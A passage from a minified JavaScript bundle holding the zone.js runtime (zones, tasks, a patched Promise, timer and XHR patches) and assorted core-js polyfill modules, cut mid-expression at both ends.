r=e&&e.onHasTask,o=n&&n._hasTaskZS;(r||o)&&(this._hasTaskZS=r?e:c,this._hasTaskDlgt=n,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=t,e.onScheduleTask||(this._scheduleTaskZS=c,this._scheduleTaskDlgt=n,this._scheduleTaskCurrZone=this.zone),e.onInvokeTask||(this._invokeTaskZS=c,this._invokeTaskDlgt=n,this._invokeTaskCurrZone=this.zone),e.onCancelTask||(this._cancelTaskZS=c,this._cancelTaskDlgt=n,this._cancelTaskCurrZone=this.zone))}return t.prototype.fork=function(t,n){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,t,n):new s(t,n)},t.prototype.intercept=function(t,n,e){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,t,n,e):n},t.prototype.invoke=function(t,n,e,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,t,n,e,r,o):n.apply(e,r)},t.prototype.handleError=function(t,n){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,t,n)},t.prototype.scheduleTask=function(t,n){var e=n;if(this._scheduleTaskZS)this._hasTaskZS&&e._zoneDelegates.push(this._hasTaskDlgtOwner),(e=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,t,n))||(e=n);else if(n.scheduleFn)n.scheduleFn(n);else{if(n.type!=T)throw new Error("Task is missing scheduleFn.");r(n)}return e},t.prototype.invokeTask=function(t,n,e,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,t,n,e,r):n.callback.apply(e,r)},t.prototype.cancelTask=function(t,n){var e;if(this._cancelTaskZS)e=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,t,n);else{if(!n.cancelFn)throw Error("Task is not cancelable");e=n.cancelFn(n)}return e},t.prototype.hasTask=function(t,n){try{return this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,t,n)}catch(n){this.handleError(t,n)}},t.prototype._updateTaskCount=function(t,n){var e=this._taskCounts,r=e[t],o=e[t]=r+n;if(o<0)throw new Error("More tasks executed then were scheduled.");if(0==r||0==o){var i={microTask:e.microTask>0,macroTask:e.macroTask>0,eventTask:e.eventTask>0,change:t};this.hasTask(this.zone,i)}},t})(),f=(function(){function t(t,n,e,r,i,a){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=t,this.source=n,this.data=r,this.scheduleFn=i,this.cancelFn=a,this.callback=e;var u=this;this.invoke=function(){F++;try{return u.runCount++,u.zone.runTask(u,this,arguments)}finally{1==F&&o(),F--}}}return Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(m,b)},t.prototype._transitionTo=function(t,n,e){if(this._state!==n&&this._state!==e)throw new Error(this.type+" '"+this.source+"': can not transition to '"+t+"', expecting state '"+n+"'"+(e?" or '"+e+"'":"")+", was '"+this._state+"'.");this._state=t,t==m&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId:Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,invoke:this.invoke,scheduleFn:this.scheduleFn,cancelFn:this.cancelFn,runCount:this.runCount,callback:this.callback}},t})(),h=a("setTimeout"),p=a("Promise"),d=a("then"),v=[],y=!1,g={name:"NO ZONE"},m="notScheduled",b="scheduling",k="scheduled",w="running",S="canceling",M="unknown",T="microTask",E="macroTask",P="eventTask",x={},D={symbol:a,currentZoneFrame:function(){return O},onUnhandledError:i,microtaskDrainDone:i,scheduleMicroTask:r,showUncaughtError:function(){return!s[a("ignoreConsoleErrorUncaughtError")]},patchEventTargetMethods:function(){return!1},patchOnProperties:i,patchMethod:function(){return i}},O={parent:null,zone:new s(null,null)},_=null,F=0;e("Zone","Zone"),t.Zone=s})("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||t);Zone.__load_patch("ZoneAwarePromise",(function(t,n,e){function r(t){e.onUnhandledError(t);try{var r=n[h("unhandledPromiseRejectionHandler")];r&&"function"==typeof r&&r.apply(this,[t])}catch(t){}}function o(t){return t&&t.then}function i(t){return t}function a(t){return T.reject(t)}function u(t,n){return function(e){try{s(t,n,e)}catch(n){s(t,!1,n)}}}function s(t,r,o){var i=M();if(t===o)throw new TypeError("Promise resolved with itself");if(t[y]===b){var a=null;try{"object"!=typeof o&&"function"!=typeof o||(a=o&&o.then)}catch(n){return i((function(){s(t,!1,n)}))(),t}if(r!==w&&o instanceof T&&o.hasOwnProperty(y)&&o.hasOwnProperty(g)&&o[y]!==b)c(o),s(t,o[y],o[g]);else if(r!==w&&"function"==typeof a)try{a.apply(o,[i(u(t,r)),i(u(t,!1))])}catch(n){i((function(){s(t,!1,n)}))()}else{t[y]=r;var f=t[g];t[g]=o,r===w&&o instanceof Error&&(o[h("currentTask")]=n.currentTask);for(var d=0;d<f.length;)l(t,f[d++],f[d++],f[d++],f[d++]);if(0==f.length&&r==w){t[y]=S;try{throw new Error("Uncaught (in promise): "+o+(o&&o.stack?"\n"+o.stack:""))}catch(r){var v=r;v.rejection=o,v.promise=t,v.zone=n.current,v.task=n.currentTask,p.push(v),e.scheduleMicroTask()}}}}return t}function c(t){if(t[y]===S){try{var e=n[h("rejectionHandledHandler")];e&&"function"==typeof e&&e.apply(this,[{rejection:t[g],promise:t}])}catch(t){}t[y]=w;for(var r=0;r<p.length;r++)t===p[r].promise&&p.splice(r,1)}}function l(t,n,e,r,o){c(t);var u=t[y]?"function"==typeof r?r:i:"function"==typeof o?o:a;n.scheduleMicroTask(m,(function(){try{s(e,!0,n.run(u,void 0,[t[g]]))}catch(t){s(e,!1,t)}}))}function f(t){var n=t.prototype,e=n.then;n[v]=e,t.prototype.then=function(t,n){var r=this;return new T(function(t,n){e.call(r,t,n)}).then(t,n)},t[P]=!0}var h=e.symbol,p=[],d=h("Promise"),v=h("then");e.onUnhandledError=function(t){if(e.showUncaughtError()){var n=t&&t.rejection;n&&console.error("Unhandled Promise rejection:",n instanceof Error?n.message:n,"; Zone:",t.zone.name,"; Task:",t.task&&t.task.source,"; Value:",n,n instanceof Error?n.stack:void 0),console.error(t)}},e.microtaskDrainDone=function(){for(;p.length;)for(;p.length;)(function(){var t=p.shift();try{t.zone.runGuarded((function(){throw t}))}catch(t){r(t)}})()};var y=h("state"),g=h("value"),m="Promise.then",b=null,k=!0,w=!1,S=0,M=function(){var t=!1;return function(n){return function(){t||(t=!0,n.apply(null,arguments))}}},T=(function(){function t(n){var e=this;if(!(e instanceof t))throw new Error("Must be an instanceof Promise.");e[y]=b,e[g]=[];try{n&&n(u(e,k),u(e,w))}catch(t){s(e,!1,t)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(t){return s(new this(null),k,t)},t.reject=function(t){return s(new this(null),w,t)},t.race=function(t){function n(t){a&&(a=r(t))}function e(t){a&&(a=i(t))}for(var r,i,a=new this(function(t,n){e=[t,n],r=e[0],i=e[1];var e}),u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(n,e)}return a},t.all=function(t){for(var n,e,r=new this(function(t,r){n=t,e=r}),i=0,a=[],u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(function(t){return function(e){a[t]=e,--i||n(a)}}(i),e),i++}return i||n(a),r},t.prototype.then=function(t,e){var r=new this.constructor(null),o=n.current;return this[y]==b?this[g].push(o,r,t,e):l(this,o,r,t,e),r},t.prototype.catch=function(t){return this.then(null,t)},t})();T.resolve=T.resolve,T.reject=T.reject,T.race=T.race,T.all=T.all;var E=t[d]=t.Promise;t.Promise=T;var P=h("thenPatched");if(E){f(E);var x=t.fetch;"function"==typeof x&&(t.fetch=(function(t){return function(){var n=t.apply(this,arguments);if(n instanceof T)return n;var e=n.constructor;return e[P]||f(e),n}})(x))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=p,T}));var D=function(t){return"__zone_symbol__"+t},O="object"==typeof window&&window||"object"==typeof self&&self||t,_="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,F=!("nw"in O)&&void 0!==O.process&&"[object process]"==={}.toString.call(O.process),j=!F&&!_&&!("undefined"==typeof window||!window.HTMLElement),A=void 0!==O.process&&"[object process]"==={}.toString.call(O.process)&&!_&&!("undefined"==typeof window||!window.HTMLElement),I=D("eventTasks"),z="addEventListener",N="removeEventListener",R=function(t,n){return{options:n[2],eventName:n[0],handler:n[1],target:t||O,name:n[0],crossContext:!1,invokeAddFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}},invokeRemoveFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}}}},K=D("originalInstance");Zone.__load_patch("toString",(function(t,n,e){var r=Function.prototype.toString;Function.prototype.toString=function(){if("function"==typeof this){var n=this[D("OriginalDelegate")];if(n)return"function"==typeof n?r.apply(this[D("OriginalDelegate")],arguments):Object.prototype.toString.call(n);if(this===Promise){var e=t[D("Promise")];if(e)return r.apply(e,arguments)}if(this===Error){var o=t[D("Error")];if(o)return r.apply(o,arguments)}}return r.apply(this,arguments)};var o=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":o.apply(this,arguments)}}));var C=Object[D("defineProperty")]=Object.defineProperty,L=Object[D("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,H=Object.create,B=D("unconfigurables"),W="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",q="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),U="EventTarget",G=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","transitioncancel","transitionend","waiting","wheel"],J=["afterscriptexecute","beforescriptexecute","DOMContentLoaded","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange"],Z=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],X=["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],Y=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],V=["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"],Q=["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],$=["autocomplete","autocompleteerror"],tt=["toggle"],nt=["load"],et=["blur","error","focus","load","resize","scroll"],rt=["bounce","finish","start"],ot=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],it=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],at=["close","error","open","message"],ut=G.concat(Q,$,tt,J,Z,X,V),st=D("unbound");Zone.__load_patch("timers",(function(t,n,e){y(t,"set","clear","Timeout"),y(t,"set","clear","Interval"),y(t,"set","clear","Immediate"),y(t,"request","cancel","AnimationFrame"),y(t,"mozRequest","mozCancel","AnimationFrame"),y(t,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(t,n,e){for(var r=["alert","prompt","confirm"],o=0;o<r.length;o++){h(t,r[o],(function(e,r,o){return function(r,i){return n.current.run(e,t,i,o)}}))}})),Zone.__load_patch("EventTarget",(function(t,n,e){S(t);var r=t.XMLHttpRequestEventTarget;r&&r.prototype&&l(r.prototype),f("MutationObserver"),f("WebKitMutationObserver"),f("FileReader")})),Zone.__load_patch("on_property",(function(t,n,e){T(t),g(),x(t)})),Zone.__load_patch("canvas",(function(t,n,e){var r=t.HTMLCanvasElement;void 0!==r&&r.prototype&&r.prototype.toBlob&&p(r.prototype,"toBlob",(function(t,n){return{name:"HTMLCanvasElement.toBlob",target:t,callbackIndex:0,args:n}}))})),Zone.__load_patch("XHR",(function(t,n,e){(function(t){function e(t){return t[r]}function u(t){XMLHttpRequest[a]=!1;var n=t.data,e=n.target[i],o=n.target[D("addEventListener")],u=n.target[D("removeEventListener")];e&&u.apply(n.target,["readystatechange",e]);var s=n.target[i]=function(){n.target.readyState===n.target.DONE&&!n.aborted&&XMLHttpRequest[a]&&"scheduled"===t.state&&t.invoke()};return o.apply(n.target,["readystatechange",s]),n.target[r]||(n.target[r]=t),f.apply(n.target,n.args),XMLHttpRequest[a]=!0,t}function s(){}function c(t){var n=t.data;return n.aborted=!0,p.apply(n.target,n.args)}var l=h(t.XMLHttpRequest.prototype,"open",(function(){return function(t,n){return t[o]=0==n[2],l.apply(t,n)}})),f=h(t.XMLHttpRequest.prototype,"send",(function(){return function(t,e){var r=n.current;if(t[o])return f.apply(t,e);var i={target:t,isPeriodic:!1,delay:null,args:e,aborted:!1};return r.scheduleMacroTask("XMLHttpRequest.send",s,i,u,c)}})),p=h(t.XMLHttpRequest.prototype,"abort",(function(t){return function(t,n){var r=e(t);if(r&&"string"==typeof r.type){if(null==r.cancelFn||r.data&&r.data.aborted)return;r.zone.cancelTask(r)}}}))})(t);var r=D("xhrTask"),o=D("xhrSync"),i=D("xhrListener"),a=D("xhrScheduled")})),Zone.__load_patch("geolocation",(function(t,n,r){t.navigator&&t.navigator.geolocation&&e(t.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(t,n,e){function r(n){return function(e){d(t,n).forEach((function(r){var o=t.PromiseRejectionEvent;if(o){var i=new o(n,{promise:e.promise,reason:e.rejection});r.invoke(i)}}))}}t.PromiseRejectionEvent&&(n[D("unhandledPromiseRejectionHandler")]=r("unhandledrejection"),n[D("rejectionHandledHandler")]=r("rejectionhandled"))})),Zone.__load_patch("util",(function(t,n,e){e.patchEventTargetMethods=l,e.patchOnProperties=o,e.patchMethod=h}))}))}).call(n,e("DuR2"))},ZtwE:function(t,n,e){"use strict";var r=e("XSOZ"),o=e("UKM+"),i=e("PHCx"),a=[].slice,u={},s=function(t,n,e){if(!(n in u)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";u[n]=Function("F,a","return new F("+r.join(",")+")")}return u[n](t,e)};t.exports=Function.bind||function(t){var n=r(this),e=a.call(arguments,1),u=function(){var r=e.concat(a.call(arguments));return this instanceof u?s(n,r.length,r):i(n,r,t)};return o(n.prototype)&&(u.prototype=n.prototype),u}},aJ2J:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},altv:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},ax3d:function(t,n,e){var r=e("e8AB")("keys"),o=e("3Eo+");t.exports=function(t){return r[t]||(r[t]=o(t))}},"bG/2":function(t,n,e){var r=e("PHqh"),o=e("WcO1").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},bN1p:function(t,n){t.exports={}},bRrM:function(t,n,e){"use strict";var r=e("7KvD"),o=e("FeBl"),i=e("evD5"),a=e("+E39"),u=e("dSzd")("species");t.exports=function(t){var n="function"==typeof o[t]?o[t]:r[t];a&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},bSML:function(t,n,e){"use strict";var r=e("lDLk"),o=e("fU25");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},bUY0:function(t,n,e){function r(t,n,e){var s,h,p=arguments.length<4?t:arguments[3],d=i.f(l(t),n);if(!d){if(f(h=a(t)))return r(h,n,e,p);d=c(0)}return u(d,"value")?!(!1===d.writable||!f(p))&&(s=i.f(p,n)||c(0),s.value=e,o.f(p,n,s),!0):void 0!==d.set&&(d.set.call(p,e),!0)}var o=e("lDLk"),i=e("x9zv"),a=e("KOrd"),u=e("WBcL"),s=e("Ds5P"),c=e("fU25"),l=e("DIVP"),f=e("UKM+");s(s.S,"Reflect",{set:r})},bUqO:function(t,n,e){t.exports=!e("zgIt")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},beEN:function(t,n,e){"use strict";var r=e("rFzY"),o=e("Ds5P"),i=e("FryR"),a=e("XvUs"),u=e("9vb1"),s=e("BbyF"),c=e("bSML"),l=e("SHe9");o(o.S+o.F*!e("qkyc")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},bmIa:function(t,n,e){var r=e("S82l");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},boo2:function(t,n,e){var r=e("UKM+"),o=e("XO1R"),i=e("kkCw")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},bqOW:function(t,n,e){var r=e("Ds5P"),o=e("8D8H"),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var n,e=[],r=arguments.length,a=0;r>a;){if(n=+arguments[a++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?i(n):i(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},cUYv:function(t,n,e){e("1A13"),e("IMUI"),e("beEN"),e("xMpm"),e("j42X"),e("81dZ"),e("uDYd"),e("CEO+"),e("w6W7"),e("fOdq"),e("wVdn"),e("Nkrw"),e("wnRD"),e("lkT3"),e("+CM9"),e("oHKp"),e("9vc3"),e("No4x"),e("WpTh"),e("U6qc"),e("Q/CP"),e("WgSQ"),t.exports=e("7gX0").Array},cwmK:function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},d075:function(t,n,e){t.exports=e("OzIq").document&&document.documentElement},dSUw:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t=0===t?0:t,t)}},r)},dSzd:function(t,n,e){var r=e("e8AB")("wks"),o=e("3Eo+"),i=e("7KvD").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},dTzs:function(t,n,e){e("77Ug")("Float32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},dULJ:function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},dY0y:function(t,n,e){var r=e("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},"dm+7":function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{has:function(t,n){return n in t}})},e6n0:function(t,n,e){var r=e("evD5").f,o=e("D2L2"),i=e("dSzd")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},e8AB:function(t,n,e){var r=e("7KvD"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},eC2H:function(t,n,e){e("3i66")("getOwnPropertyNames",(function(){return e("bG/2").f}))},eVIH:function(t,n,e){"use strict";e("y325")("italics",(function(t){return function(){return t(this,"i","","")}}))},evD5:function(t,n,e){var r=e("77Pl"),o=e("SfB7"),i=e("MmMw"),a=Object.defineProperty;n.f=e("+E39")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},fBQ2:function(t,n,e){"use strict";var r=e("evD5"),o=e("X8DO");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},fJSx:function(t,n,e){"use strict";var r=e("A16L"),o=e("1aA0").getWeak,i=e("DIVP"),a=e("UKM+"),u=e("9GpA"),s=e("vmSO"),c=e("LhTa"),l=e("WBcL"),f=c(5),h=c(6),p=0,d=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},y=function(t,n){return f(t.a,(function(t){return t[0]===n}))};v.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var e=y(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,(function(n){return n[0]===t}));return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,i){var c=t((function(t,r){u(t,c,n,"_i"),t._i=p++,t._l=void 0,void 0!=r&&s(r,e,t[i],t)}));return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).has(t):n&&l(n,this._i)}}),c},def:function(t,n,e){var r=o(i(n),!0);return!0===r?d(t).set(n,e):r[t._i]=e,t},ufstore:d}},fOdq:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(2);r(r.P+r.F*!e("NNrz")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},fS0v:function(t,n,e){var r=e("ydD5");t.exports=function(t,n){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(n);return+t}},fU25:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},fx22:function(t,n,e){for(var r=e("WgSQ"),o=e("R3AP"),i=e("OzIq"),a=e("2p1q"),u=e("bN1p"),s=e("kkCw"),c=s("iterator"),l=s("toStringTag"),f=u.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],p=0;p<5;p++){var d,v=h[p],y=i[v],g=y&&y.prototype;if(g){g[c]||a(g,c,f),g[l]||a(g,l,v),u[v]=f;for(d in r)g[d]||o(g,d,r[d],!0)}}},gPva:function(t,n,e){var r=e("UKM+");e("3i66")("isExtensible",(function(t){return function(n){return!!r(n)&&(!t||t(n))}}))},gYYG:function(t,n,e){"use strict";var r=e("wC1N"),o={};o[e("kkCw")("toStringTag")]="z",o+""!="[object z]"&&e("R3AP")(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},gbyG:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("includes")},gvDt:function(t,n,e){var r=e("UKM+"),o=e("DIVP"),i=function(t,n){if(o(t),!r(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?(function(t,n,r){try{r=e("rFzY")(Function.call,e("x9zv").f(Object.prototype,"__proto__").set,2),r(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return i(t,e),n?t.__proto__=e:r(t,e),t}})({},!1):void 0),check:i}},h65t:function(t,n,e){var r=e("UuGF"),o=e("52gC");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},hJx8:function(t,n,e){var r=e("evD5"),o=e("X8DO");t.exports=e("+E39")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},i68Q:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{create:e("7ylX")})},iM2X:function(t,n,e){"use strict";e("y325")("bold",(function(t){return function(){return t(this,"b","","")}}))},j42X:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=[].join;r(r.P+r.F*(e("Q6Nf")!=Object||!e("NNrz")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},jB26:function(t,n,e){"use strict";var r=e("DIVP"),o=e("s4j0");t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(r(this),"number"!=t)}},jhxf:function(t,n,e){var r=e("UKM+"),o=e("OzIq").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},jrHM:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{setPrototypeOf:e("gvDt").set})},kBOG:function(t,n,e){var r=e("Ds5P"),o=e("cwmK");r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},kM2E:function(t,n,e){var r=e("7KvD"),o=e("FeBl"),i=e("+ZMJ"),a=e("hJx8"),u=function(t,n,e){var s,c,l,f=t&u.F,h=t&u.G,p=t&u.S,d=t&u.P,v=t&u.B,y=t&u.W,g=h?o:o[n]||(o[n]={}),m=g.prototype,b=h?r:p?r[n]:(r[n]||{}).prototype;h&&(e=n);for(s in e)(c=!f&&b&&void 0!==b[s])&&s in g||(l=c?b[s]:e[s],g[s]=h&&"function"!=typeof b[s]?e[s]:v&&c?i(l,r):y&&b[s]==l?(function(t){var n=function(n,e,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,r)}return t.apply(this,arguments)};return n.prototype=t.prototype,n})(l):d&&"function"==typeof l?i(Function.call,l):l,d&&((g.virtual||(g.virtual={}))[s]=l,t&u.R&&m&&!m[s]&&a(m,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},kVSQ:function(t,n,e){e("gYYG"),e("WgSQ"),e("ZDXm"),t.exports=e("7gX0").WeakMap},kic5:function(t,n,e){var r=e("UKM+"),o=e("gvDt").set;t.exports=function(t,n,e){var i,a=n.constructor;return a!==e&&"function"==typeof a&&(i=a.prototype)!==e.prototype&&r(i)&&o&&o(t,i),t}},kkCw:function(t,n,e){var r=e("VWgF")("wks"),o=e("ulTY"),i=e("OzIq").Symbol,a="function"==typeof i;(t.exports=function(t){return 